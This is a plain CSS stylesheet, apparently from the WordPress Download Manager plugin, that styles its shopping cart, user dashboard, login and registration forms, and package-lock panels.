.wpdm_cart thead th{ background: rgba(0,0,0,0.03); border-top: 2px solid rgba(0,0,0,0.15) !important; border-bottom: 0 !important; }
.wpdm_cart .thumb img{ width: 40px;margin-right: 10px; }
@media (max-width: 640px) {
    .wpdm_cart thead{
        display: none;
    }
    .wpdm_cart tr{
        border-bottom: 2px solid rgba(0,0,0,0.2);
    }
    .wpdm_cart td input.form-control{ display: inline-block !important; }
    .wpdm_cart th,
    .wpdm_cart td{
        display: block;
    }
    .wpdm_cart span.visible-xs{
        display: inline-block !important;
        width: 40%;
    }
    .wpdm_cart td .btn{
        display: block;
        margin-bottom: 5px;
        width: 100%;
    }
}
.discount-msg{
    padding: 6px 12px;
    background: #5bb283;
    color: #ffffff;
    margin-bottom: 5px;
    border-radius: 3px;
    display: block;
    font-family: Montserrat, "segoe ui", serif;
    font-weight: 400;
    font-size: 9pt;
    z-index: 999999999;
}
.discount-msg .fa{ margin-right: 6px; }
.selectpicker.btn.btn-default{ background: transparent !important; color: #333333 !important; border: 1px solid #d5d5d5 !important; }
.field-group {
    margin-bottom: 10px;
}

fieldset {
    border: 1px solid #dddddd !important;
    padding: 10px;
    border-radius: 3px;
}

legend {
    font-weight: bold;
    font-size: inherit; color: inherit;display: inline;float: left;padding: 10px !important;
    border-bottom: 1px solid #dddddd !important;

}
.package-info-list{
    font-size: 9pt;
    line-height: 1.5;
    color: #888888;
}
.package-info-list .pull-left .fa{
    font-size: 14pt;
    line-height: 30px;
    margin-right: 6px;
    color: #3498db;
}

.package-info-list strong{
    color: #333333;
}
.package-info-list .list-group-item .wpdm-download-link{
    font-size: 12pt;
    display: block;
    text-align: center;
    font-weight: 900;
    color: #3498db;
}
.popover-title{ font-weight: 900 !important; }


.w3eden.user-dashboard{
    font-size: 13px;
}
.w3eden.user-dashboard .panel{
    font-size: 10pt;
}
.w3eden div.list-group .list-group-item:first-child{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.w3eden .list-group-item:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    margin-bottom: 0;
}
.w3eden .list-group-item{
    border-top: 1px solid #dddddd !important;
}
.w3eden .list-group-item .avatar{
    border: 0;
    padding: 0;
    margin: 5px 0 3px;
    border-radius: 2px;
    width: 100%;
    height: auto;
}
.w3eden .panel.dashboard-panel{
    border-radius: 3px;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-heading{
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background: transparent;
    border-color: #dddddd;
}
.w3eden .panel.dashboard-panel .panel-footer{
    background: rgba(0,0,0,0.03) !important;
    border-top: 1px solid #eeeeee;
}
.w3eden.user-dashboard .pagination{
    padding: 0;
}
.w3eden .panel.dashboard-panel h3{
    font-family: Montserrat, serif;
    margin: 0;
    padding: 0;
    font-size: 14pt;
    font-weight: 800;
}
.w3eden .panel.dashboard-panel h3.popover-title{
    padding: 10px;
    font-size: 9pt;
    font-weight: 400;
    background: #f8f8f8;
}
#cppo{
    margin-right: -2px !important;
    margin-top: -3px !important;
}
.popover-content .form-control{
    font-family: Courier, monospace;
    font-size: 14pt;
    font-weight: bold;
    margin: 10px 0;
    text-align: center;
}
.popover-content .input-group .form-control{
    margin: 0;
}
.panel-body .panel-row{
    margin-top: 10px;margin-bottom: 10px !important;display: inline-table;
}
.w3eden.user-dashboard .table th,.w3eden.user-dashboard .table td{
    font-size: 9pt;
    vertical-align: middle;
}
.w3eden.user-dashboard th{
    background: #f5f5f5;
    border-bottom-width: 1px;
}
.card{
    border-radius: 3px;
    overflow: hidden;
}
.card img{
    border-radius: 0;
    width: 100%;
}
.card .card-body{
    display: table;
}
.card .card-footer:hover{
    color: #ffffff !important;
}
.w3eden.user-dashboard .card .card-footer{
    background: #1abc9c;
    color: #ffffff !important;
    font-size: 9pt;
    display: block;
    float: left;
    margin-top: -4px;
    width: 100%;
    height: 35px;
    line-height: 35px;
    position: relative;
    text-align: center;
}
.card .card-footer:after{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #1abc9c transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -10px;
    top: -10px;
    left: 50%;
}
.w3eden.user-dashboard #edit-profile-form .col-md-6{
    padding-bottom: 10px;
}
.w3eden.user-dashboard label{
    font-size: 10pt;
    color: #777;
}
.w3eden.user-dashboard input.form-control{
    padding: 0 15px;
    height: 36px;
    line-height: 40px;
}
.w3eden.user-dashboard #edit-profile-form label .fa-star.text-danger{
    float: right;
    color: rgba(179, 0, 0, 0.77);
    font-size: 10px;
}
.w3eden.user-dashboard #edit-profile-form label{
    display: block;
}
.w3eden.user-dashboard .popover{
    max-width: 800px !important;
    width: 320px;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item{
    color: #555555;
}
.w3eden #wpdm-dashboard-sidebar .list-group-item.selected{
    background: transparent !important;
    color: #19ad8e;
}

#wpdm-dashboard-contents .tab-pane .panel:last-child{
    margin-bottom: 0;
}
#wpdm-dashboard-contents .nav-tabs{
    border-bottom: 1px solid #dddddd !important;
}
#wpdm-dashboard-contents .nav-tabs a{
    border-color: #dddddd #dddddd transparent !important;
}
.w3eden small{ font-size: 11px !important; }
.wpdmlogin-logo{ padding: 20px; }
.wpdmlogin-logo img{ box-shadow: none !important; }
#wpdmreg .input-group-addon .fa,
#wpdmlogin .input-group-addon .fa{
    width: 20px;
}
#wpdmreg .input-group-addon,
#wpdmlogin .input-group-addon{
    border-radius: 0;
    text-align: center;
}
#wpdmreg .btn,
#wpdmlogin #loginform-submit,
#wpdmreg .input-group,
#wpdmlogin .input-group,
#wpdmreg .form-control,
#wpdmlogin .form-control{
    border-radius: 0;
}

#wpdmreg, #wpdmlogin{
    margin: 0 auto;max-width: 450px;
}

.w3eden .popover.fade{
    z-index: -9999;
}
.w3eden .popover.fade.in{
    z-index: 9999;
}
.w3eden .package-info-list .panel{ margin: -10px -15px;border: 0; }
.w3eden .package-info-list .panel .panel-heading{ border-radius: 0; }
.wpdm-social-lock {  margin: 0 3px !important;   }
.wpdm-social-lock.btn {
    border-radius: 2px !important;
    margin-bottom: 5px !important;
}
.w3eden.author-dashbboard #tabs li a.active{
    background: #1ABC9C;
}

.category-panel .category-thumb{
    width: 32px;
    max-width: 100%;
}

.category-panel.has-desc .category-thumb{
    width: 96px;
    max-width: 100%;
}


.panel.panel-package-locks {
    border: 0 none;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15) !important;
    padding: 20px !important;
}
.panel.panel-package-locks .panel-heading{
    padding-bottom: 0 !important;
    font-size: 14pt !important;
    font-weight: 900;
    background: transparent !important;
    border: 0 !important;
    text-transform: uppercase;
}
.panel-body.wpdm-social-locks.text-center > p {
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
}